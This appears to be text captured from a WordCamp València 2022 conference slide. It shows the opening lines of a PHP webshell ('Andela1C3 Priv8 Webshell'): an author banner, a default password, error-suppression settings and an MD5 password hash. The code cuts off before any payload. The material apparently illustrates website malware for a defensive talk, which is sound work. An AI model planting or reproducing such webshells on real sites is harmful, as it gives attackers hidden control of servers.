 1 <?php
2 /*
3 ###########################################
4 ## Andela1C3 Priv8 Webshell ##
5 ## Code by Mr.HaurgeulisX196 ##
6 ## Â© 2015 - Indonesian ##
7 ## Greetz : Indonesian People ##
8 ## default pass : haurgeulis ##
9 ## change pass $auth_pass in this below ##
10 ## with md5 ###
11 ###########################################
12 */
13 @ini_set('output_buffering',0);
14 @ini_set('display_errors', 0);
15 $auth_pass = "a65acf886038dc2370e1a429c6f83162";
16 $andela =
TRACK 1
WordCamp
València
2022
#WCValencia